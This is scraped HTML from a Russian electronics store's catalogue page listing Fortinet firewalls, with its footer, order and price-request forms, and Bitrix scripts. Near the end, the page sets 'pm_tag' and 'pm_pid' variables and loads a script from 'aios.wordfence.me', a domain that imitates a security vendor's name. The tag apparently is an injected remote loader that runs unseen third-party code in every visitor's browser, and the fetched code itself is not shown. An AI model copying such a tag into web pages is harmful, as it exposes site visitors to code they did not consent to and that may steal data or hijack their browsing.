																<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-6301f/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1628329"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1628329"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1628329"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1628329" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_771594373_1628328" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1628328" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1628328"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-6300f/" class="picture">
						<img src="/upload/resize_cache/iblock/1bf/220_200_1/fg-6300f.jpg" alt="Fortinet FG-6300F" title="Fortinet FG-6300F">
						<span class="getFastView" data-id="1628328">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-6300f/" class="name">
						<span class="middle">
														Fortinet FG-6300F						</span>
					</a>
					
																								<span class="price">11 507 226 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-6300f/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">11 852 443 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1628328"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-6300f/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1628328"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1628328"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1628328"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1628328" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_1526376467_1628327" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1628327" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1628327"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-3815d-dc-nebs/" class="picture">
						<img src="/upload/resize_cache/iblock/c24/220_200_1/fg-3815d-dc-nebs.jpg" alt="Fortinet FG-3815D-DC-NEBS" title="Fortinet FG-3815D-DC-NEBS">
						<span class="getFastView" data-id="1628327">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-3815d-dc-nebs/" class="name">
						<span class="middle">
														Fortinet FG-3815D-DC-NEBS						</span>
					</a>
<div class="price changePrice getPricesWindow" data-id="1628327">
						<span class="priceContainer">
							<span class="priceVal">Уточнить цену</span>
							<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-3815d-dc-nebs/" class="priceVal">купить</a>
						</span>
					</div>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1628327"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1628327"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1628327"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1628327" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_977084918_1628325" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1628325" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1628325"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-3980e/" class="picture">
						<img src="/upload/resize_cache/iblock/4f2/220_200_1/fg-3980e.jpg" alt="Fortinet FG-3980E" title="Fortinet FG-3980E">
						<span class="getFastView" data-id="1628325">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-3980e/" class="name">
						<span class="middle">
														Fortinet FG-3980E						</span>
					</a>
<div class="price changePrice getPricesWindow" data-id="1628325">
						<span class="priceContainer">
							<span class="priceVal">Уточнить цену</span>
							<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-3980e/" class="priceVal">купить</a>
						</span>
					</div>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1628325"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1628325"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1628325"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1628325" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
				<div class="clear"></div>
	</div>
	<div class="catalog_next_page_block"><div class="catalog_next_page" data-nexturl="PAGEN_4=2"></div></div>			            <div class="desc_section_wrap">
            <p>
	 На нашем сайте balashiha.xbook.ru Вы запросто сумеете выбрать Межсетевые экраны в каталоге представлены самые популярные модели. Отклики, оставленные клиентами, обзоры, подробные фотографии, технические характеристики товаров помогут принять верное решение и купить нужную технику по подходящей цене. В случае, если полученных сведений не хватит, адресуйте вопросы дежурным работникам, они оперативно выйдут на вас и предоставят консультацию.
</p>
<p>
	 Мы - долгосрочный партнер известных брендов. Благодаря этому на нашем сайте вы можете купить Межсетевые экраны в Балашихе по самой низкой цене с достойными характеристиками выгоднее, чем в других магазинах. При необходимости возможно вернуть обратно или обменять любую покупку в течение 14 дней. На товары после продажи распространяется обязательная гарантия компании-изготовителя. Заехать за покупкой можно лично или ее завезет курьер. По городу у нас действует бесплатная доставка.
</p>
<p>
	 Заказывать технику в онлайн-магазине balashiha.xbook.ru рационально и удобно. Мы принимаем оплату наличностью или картой. Не выходя из дома, вы можете в несколько кликов совершить покупку, а при необходимости получить беспроцентную ссуду прямо на сайте. Вам не потребуется платить больше и делать лишние посещения банка. Есть вопросы? Свяжитесь с нами и получайте полную консультацию.
</p>            </div>
			

				</div>

		<!--script>
		 BX.ready(function(){
			BX.addCustomEvent("onKomboxFilterCatalogLoading", BX.delegate(function(data){
				var $data = $('<div>' + data + '</div>');
				var content = $data.find('#catalog_ajax');
				var cur_content = $('#catalog_ajax');
				cur_content.replaceWith(content);
				
				var pager = $('div[data-pagination-num]', $data);
				var cur_pager = $('div[data-pagination-num]');
				
				if(pager.length){
					if(cur_pager.length)
					{
						cur_pager.replaceWith(pager).show();
					}
					else
					{
						content.after(pager);
					}
				}
				else if(cur_pager.length){
					cur_pager.hide();
				}
				
				//??????
				var ob = BX.processHTML(data);
				BX.ajax.processScripts(ob.SCRIPT);
			}, this));
		});
		 </script-->
		</div>
	</div>
</div>
									</div>		</div>
						


		<div id="footer" class="variant_1">
			<div class="fc">
				<div class="limiter">
					<div id="rowFooter">
						<div id="leftFooter">
							<div class="footerRow">
							<!--noindex-->							
								<div class="column">
									<span class="heading">Помощь и сервисы</span>
										<ul class="footerMenu">
					
							<li><a href="/about/">О магазине</a></li>
						
					
							<li><a href="/about/delivery/">Доставка</a></li>
						
					
							<li><a href="/about/contacts/">Контакты</a></li>
						
					
							<li><a href="/action/">Акции</a></li>
						
					
							<li><a href="/buy/">В кредит</a></li>
						
					
							<li><a href="/dealer/">Дилерам</a></li>
						
					
							<li><a href="/tenders/">Тендерный отдел</a></li>
						
			</ul>
								</div>
							<!--/noindex-->								
								<div class="column">
																		<!--noindex--><img alt="" class="for-yandex-footer" src="/bitrix/templates/dresscodeV2/images/icons/for-yandex.png"><!--/noindex-->
										<ul class="menu-for-footer">
											<li><span>Мы принимаем к оплате:</span></li>
										</ul>
										<br>
									<!--noindex-->
									<table class="pay_pay">
										<tr class="pay_pay_one">
											<td><img alt="" src="/bitrix/templates/dresscodeV2/images/icons/icon_pay.png"></td>
											<td><img alt="" src="/bitrix/templates/dresscodeV2/images/icons/icon_pay_2.png"></td>
											<td><img alt="" src="/bitrix/templates/dresscodeV2/images/icons/pay_3.png"></td>
											<td><img alt="" src="/bitrix/templates/dresscodeV2/images/icons/pay_44.png"></td>
											<td><img alt="" src="/bitrix/templates/dresscodeV2/images/icons/pay_55.png"></td>
										</tr>
										<tr>
											<td><img alt="" src="/bitrix/templates/dresscodeV2/images/icons/pay_66.png"></td>
											<td><img alt="" src="/bitrix/templates/dresscodeV2/images/icons/pay_77.png"></td>
											<td><img alt="" src="/bitrix/templates/dresscodeV2/images/icons/pay_88.png"></td>
											<td><img alt="" src="/bitrix/templates/dresscodeV2/images/icons/pay_99.png"></td>
											<td></td>
										</tr>

									</table>
									<!--/noindex-->
								</div>
								<div class="column">
									<ul class="menu-for-footer">
										<li><a href="/map.php">Карта сайта</a></li>
										<li><a href="/pravila-polnosovaniya/">Правила пользования магазином</a></li>
										<li><a href="/politika/">Политика конфиденциальности</a></li>
									</ul>
																	</div>
							</div>
						</div>
						<div id="rightFooter">
							<table class="rightTable">
								<tr class="footerRow">
									<td class="leftColumn">
											<div class="logo">
					<a href="/"><img src="/bitrix/templates/dresscodeV2/images/logo.png?v=1708031520?v=1708031520" alt=""></a>
			</div>
										<p>© 2009-2019 balashiha.xbook.ru , Все цены указаны в рублях (pуб.)</p>										<p class="hr">Наш адрес: 143909, г. Балашиха ул, Звёздная д.7Б офис 202. <a href="/about/contacts/" class="showMap">Посмотреть на карте</a></p>										
									</td>
									<td class="rightColumn">
										<div class="wrap">
											<div class="telephone">8 (495) 181-27-37</div>
<div class="email">Email: <a href="mailto:shop@xbook.ru">shop@xbook.ru</a></div>
<ul class="list">
	<li>График работы</li>
	<li>Пн-Пт: с 9:00 до 21:00</li>
	<li>Сб: с 9:00 до 18:00</li>
	<li>Вс: Выходной</li>
</ul>																																											</div>
									</td>
								</tr>
							</table>
						</div>
					</div>
				</div>
			</div>
			<div id="footerBottom" style="line-height: 16px;" >
				<div class="limiter">
					<div class="creator">
						<noindex><span style="font-family: Verdana; line-height: 16px !important;"> Все цены на сайте указаны в российских рублях. Они не являются окончательными и могут быть снижены или повышены по усмотрению магазина XBook. Вся представленная для покупателя информация на сайте, которая может касаться технических характеристик товара, наличия на складе, носит строго информационный характер и ни при каких условиях не является публичной офертой, определяемой положениями Статьи 437(2) гражданского кодекса Российской Федерации.</span></noindex>											</div>
                    <div class="social ya-informer">
                        <!-- Yandex.Metrika counter -->

<noscript><div><img src="https://mc.yandex.ru/watch/55943044" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
                    </div>
					<!--noindex-->
					<div class="social">
						<noindex>
<ul class="sn">
		<li><a href="#" class="vk" rel="nofollow"></a></li>
		<li><a href="#" class="fb" rel="nofollow"></a></li>
		<li><a href="#" class="od" rel="nofollow"></a></li>
		<li><a href="#" class="tw" rel="nofollow"></a></li>
		<li><a href="#" class="go" rel="nofollow"></a></li>
		<li><a href="#" class="yo" rel="nofollow"></a></li>							
	</ul>
</noindex>					</div>
					<!--/noindex-->
				</div>
			</div>
		</div>
		<div id="footerLine">
			<div class="limiter">
				<div class="col">
					<div class="item">
						<noindex><a href="#" class="callback openWebFormModal" data-id="1"><span class="icon"></span> Обратная связь</a></noindex>
					</div>
					<div class="item">
						<a href="tel:84951812737" class="telephone">8 (495) 181-27-37</a>					</div>
					<div class="item">
						<a href="mailto:shop@xbook.ru" class="email">shop@xbook.ru</a>					</div>
				</div>
				<!--noindex-->
			    <div class="col">
				    <div id="flushFooterCart">
											<!--'start_frame_cache_T0kNhm'-->    <div class="item">
        <a  class="compare"><span class="icon"></span>Сравнение<span class="mark">0</span></a>
    </div>
    <div class="item">
        <!--<a href="wishlist/" class="wishlist active"><span class="icon"></span><span class="mark"></span></a> -->
        <div class="phonesTc">
                                                <a style="font-size: 17px;" href="tel:8 (495) 181-27-37"><span class="label">8 (495) 181-27-37</span></a>
                                    </div>
    </div>
    <div class="item">
        <a  class="cart"><span class="icon"></span>Корзина<span class="mark">0</span></a>
    </div>
<!--'end_frame_cache_T0kNhm'-->					</div>
				</div>
				<!--/noindex-->
			</div>
		</div>
	</div>    
    <div id="overlap"></div>
<!--noindex-->
	<div id="appBasket" data-load="/bitrix/templates/dresscodeV2/images/picLoad.gif">
    <div id="appBasketContainer">
        <div class="heading">!Товар добавлен в корзину <a href="#" class="close closeWindow"></a></div>
        <div class="container">
            <div class="picture">
				<a href="#" class="moreLink testMore"><img src="/" alt="" class="image imgs"></a>
            </div>
            <div class="information">
                <div class="wrapper">
                    <a href="#" class="name moreLink"></a>
                    <a class="price"></a>
                    <div class="qtyBlock">
                        <label class="label">Кол-во: </label><a href="#" class="minus"></a><input type="text" class="qty" value=""><a href="#" class="plus"></a>
                    </div>
                    <div class="sum">
                        Итого: <span class="allSum"><s class="discount"></s></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="lower">
            <table class="tools">
                <tr>
                    <td class="icon"><a href="#" class="addCompare" data-no-label="Y"><span class="ico"></span></a></td>
                    <td class="icon"><a href="#" class="addWishlist" data-no-label="Y"><span class="ico"></span></a></td>
                    <td class="icon"><a class="availability"><span class="ico"></span></a></td>
                    <td class="icon"><a href="#" class="delete"><span class="ico"></span></a></td>
                    <td class="continue"><a href="#" class="closeWindow"><img src="/bitrix/templates/dresscodeV2/images/continue.png" alt=""><span class="text">Продолжить покупки</span></a></td>
                    <td class="goToBasket"><a href="/personal/cart/"><img src="/bitrix/templates/dresscodeV2/images/goToBasket.png" alt=""><span class="text">Перейти в корзину</span></a></td>
                </tr>
            </table>
        </div>
    </div>
</div>
	<div id="appFastBuy" data-load="/bitrix/templates/dresscodeV2/images/picLoad.gif">
	<div id="appFastBuyContainer">
		<div class="heading">Купить в один клик <a href="#" class="close closeWindow"></a></div>
		<div class="container" id="fastBuyOpenContainer">
			<div class="column">
				<div id="fastBuyPicture"><a href="#" class="url"><img src="/bitrix/templates/dresscodeV2/images/picLoad.gif" alt="" class="picture"></a></div>
				<div id="fastBuyName"><a href="" class="name url"><span class="middle"></span></a></div>
				<div id="fastBuyPrice" class="price"></div>
			</div>
			<div class="column">
				<div class="title">Заполните данные для заказа</div>
				<form action="/callback/" id="fastBuyForm" method="GET">
					<input name="id" type="hidden" id="fastBuyFormId" value="">
					<input name="act" type="hidden" id="fastBuyFormAct" value="fastBack">
					<input name="SITE_ID" type="hidden" id="fastBuyFormSiteId" value="xb">
					<div class="formLine"><input name="name" type="text" placeholder="Имя*" value="" id="fastBuyFormName"></div>
					<div class="formLine"><input name="phone" type="text" placeholder="Телефон*" value="" id="fastBuyFormTelephone"></div>
					<div class="formLine"><textarea name="message" cols="30" rows="10" placeholder="Сообщение" id="fastBuyFormMessage"></textarea></div>
					<div class="formLine"><input type="checkbox" name="personalInfoFastBuy" id="personalInfoFastBuy"><label for="personalInfoFastBuy">Я согласен на <a href="/personal-info/" class="pilink">обработку персональных данных.</a>*</label></div>
					<div class="formLine"><a href="#" id="fastBuyFormSubmit"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="Купить в один клик"> Купить в один клик</a></div>
				</form>
			</div>
		</div>
		<div id="fastBuyResult">
			<div id="fastBuyResultTitle"></div>
			<div id="fastBuyResultMessage"></div>
			<a href="" id="fastBuyResultClose" class="closeWindow">Закрыть окно</a>
        </div>		
	</div>
</div>
	<div id="requestPrice" data-load="/bitrix/templates/dresscodeV2/images/picLoad.gif">
	<div id="requestPriceContainer">
		<div class="requestPriceHeading">Запросить стоимость товара <a href="#" class="close closeWindow"></a></div>
		<div class="requstProductContainer">
			<div class="productColumn">
				<div class="productImageBlock">
					<a href="#" class="requestPriceUrl" target="_blank"><img src="/bitrix/templates/dresscodeV2/images/picLoad.gif" alt="" class="requestPricePicture"></a>
				</div>
				<div class="productNameBlock">
					<a href="#" class="productUrl requestPriceUrl" target="_blank">
						<span class="middle">Загрузка товара</span>
					</a>
				</div>
			</div>
			<div class="formColumn">
				<div class="requestPriceFormHeading">Заполните данные для запроса цены</div>
				<form id="requestPriceForm" method="GET">
					<input type="text" name="name" value="" placeholder="Имя" id="requestPriceFormName">
					<input type="text" name="telephone" value="" data-required="Y" placeholder="Телефон*" id="requestPriceFormTelephone">
					<input type="hidden" name="productID" value="" id="requestPriceProductID">
					<input name="id" type="hidden" id="requestPriceFormId" value="">
					<input name="act" type="hidden" id="requestPriceFormAct" value="requestPrice">
					<input name="SITE_ID" type="hidden" id="requestPriceFormSiteId" value="xb">
					<textarea name="message" placeholder="Сообщение"></textarea>
					<div class="personalInfoRequest"><input type="checkbox" name="personalInfoRequest" id="personalInfoRequest"><label for="personalInfoRequest">Я согласен на <a href="/personal-info/" class="pilink">обработку персональных данных.</a>*</label></div>
					<a href="#" id="requestPriceSubmit"><img src="/bitrix/templates/dresscodeV2/images/request.png" alt="Запросить цену"> Запросить цену</a>
				</form>
			</div>
		</div>
		<div id="requestPriceResult">
			<div id="requestPriceResultTitle"></div>
			<div id="requestPriceResultMessage"></div>
			<a href="" id="requestPriceResultClose" class="closeWindow">Закрыть окно</a>
        </div>
	</div>
</div>
		


	
	<div id="upButton">
		<a href="#"></a>
	</div>
    
        	<!--/noindex-->
<!-- Begin Talk-Me {literal} -->
<!-- {/literal} End Talk-Me -->


<div itemscope itemtype="http://schema.org/Organization">
  <meta itemprop="name" content="balashiha.xbook.ru">

  <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
    <meta itemprop="addressLocality" content="143909, г. Балашиха ул, Звёздная д.7Б офис 202">
  </div>

  <meta itemprop="telephone" content="8 (495) 181-27-37">
  <meta itemprop="email" content="shop@xbook.ru">
</div>
<script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script>
<script>
      var ajaxPath = "/ajax.php";
      var SITE_DIR = "/";
      var SITE_ID  = "xb";
      var TEMPLATE_PATH = "/bitrix/templates/dresscodeV2";
    </script>

<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script src="/bitrix/js/main/core/core.min.js?1708464888223197"></script><script>BX.Runtime.registerExtension({'name':'main.core','namespace':'BX','loaded':true});</script>
<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script>BX.Runtime.registerExtension({'name':'fx','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'ui.design-tokens','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'main.pageobject','namespace':'window','loaded':true});</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script>BX.Runtime.registerExtension({'name':'window','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'ui.fonts.opensans','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'main.popup','namespace':'BX.Main','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'popup','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'jquery','namespace':'window','loaded':true});</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM_1','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'xb','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1765731108','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'b2197765ee3b55a3fbcd42bb0ced32d3'});</script><script  src="/bitrix/cache/js/xb/dresscodeV2/kernel_main/kernel_main_v1.js?1759125199192339"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?170846488265824"></script>
<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?170846185297163"></script>
<script src="/bitrix/js/kombox/filter/jquery.filter.js?155205976221002"></script>
<script src="/bitrix/js/kombox/filter/ion.rangeSlider.js?155205976233372"></script>
<script src="/bitrix/js/kombox/filter/jquery.cookie.js?15520597623202"></script>
<script>BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/session.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/dd.js','/bitrix/js/main/core/core_uf.js','/bitrix/js/main/core/core_dd.js','/bitrix/js/main/core/core_tooltip.js','/bitrix/templates/dresscodeV2/components/bitrix/catalog/.default/script.js','/bitrix/templates/dresscodeV2/components/dresscode/slider/middle/js/init.js','/bitrix/components/dius/breadcrumbs.parallel/templates/.default/script.js','/bitrix/templates/dresscodeV2/js/jquery-1.11.0.min.js','/bitrix/templates/dresscodeV2/js/jquery.easing.1.3.js','/bitrix/templates/dresscodeV2/js/rangeSlider.js','/bitrix/templates/dresscodeV2/js/system.js','/bitrix/templates/dresscodeV2/js/topMenu.js','/bitrix/templates/dresscodeV2/js/topSearch.js','/bitrix/templates/dresscodeV2/js/dwCarousel.js','/bitrix/templates/dresscodeV2/js/dwSlider.js','/bitrix/templates/dresscodeV2/js/dwTimer.js','/bitrix/templates/dresscodeV2/js/dwZoomer.js','/bitrix/templates/dresscodeV2/js/custom.js','/bitrix/templates/dresscodeV2/components/dresscode/sale.geo.positiion/template_def/script.js','/bitrix/templates/dresscodeV2/components/bitrix/menu/topMenu4/script.js','/bitrix/templates/dresscodeV2/components/bitrix/form.result.new/modal/script.js','/bitrix/components/dresscode/catalog.product.subscribe.online/templates/.default/script.js']);</script>
<script>BX.setCSSList(['/bitrix/templates/dresscodeV2/components/kombox/filter/ajax_style/style.css','/bitrix/templates/dresscodeV2/components/dresscode/slider/middle/style.css','/bitrix/templates/dresscodeV2/components/bitrix/catalog/.default/bitrix/catalog.section.list/catalog-pictures/style.css','/bitrix/templates/dresscodeV2/components/dresscode/catalog.section/squares/style.css','/bitrix/components/dius/breadcrumbs.parallel/templates/.default/style.css','/bitrix/templates/dresscodeV2/fonts/roboto/roboto.css','/bitrix/templates/dresscodeV2/themes/green/style.css','/bitrix/templates/dresscodeV2/headers/header5/css/style.css','/bitrix/templates/dresscodeV2/headers/header5/css/types/type2.css','/bitrix/templates/dresscodeV2/components/dresscode/sale.geo.positiion/template_def/style.css','/bitrix/templates/dresscodeV2/components/bitrix/menu/topMenu4/style.css','/bitrix/templates/dresscodeV2/components/bitrix/form.result.new/modal/style.css','/bitrix/components/dresscode/compare.line/templates/version4/style.css','/bitrix/components/dresscode/favorite.line/templates/version4/style.css','/bitrix/templates/dresscodeV2/components/bitrix/sale.basket.basket.line/topCart5/style.css','/bitrix/templates/dresscodeV2/components/bitrix/menu/catalogMenuButtonRight/style.css','/bitrix/templates/dresscodeV2/styles.css','/bitrix/templates/dresscodeV2/template_styles.css']);</script>


<script  src="/bitrix/cache/js/xb/dresscodeV2/template_adef042280354096fe4b4c7db4c76039/template_adef042280354096fe4b4c7db4c76039_v1.js?1759074066224471"></script>
<script  src="/bitrix/cache/js/xb/dresscodeV2/page_113db8a8b0a412a92e9263991370184f/page_113db8a8b0a412a92e9263991370184f_v1.js?17590740872923"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "f490a94f95b57c0ebeb41931674b27f6"]); _ba.push(["host", "balashiha.xbook.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
		var getPositionIncludeApi = false;
	</script>
<script>
	var geoPositionAjaxDir = "/bitrix/components/dresscode/sale.geo.positiion";
	var geoPositionEngine = "YANDEX"
</script><script>
	var webFormAjaxDir = "/bitrix/templates/dresscodeV2/components/bitrix/form.result.new/modal/ajax.php";
	var webFormSiteId = "xb";
</script>
<script>
	var webFormAjaxDir = "/bitrix/templates/dresscodeV2/components/bitrix/form.result.new/modal/ajax.php";
	var webFormSiteId = "xb";
</script>
<script>
	window.compareTemplate = "version4";
</script>

<script>
	window.wishListTemplate = "version4";
</script>

<script>
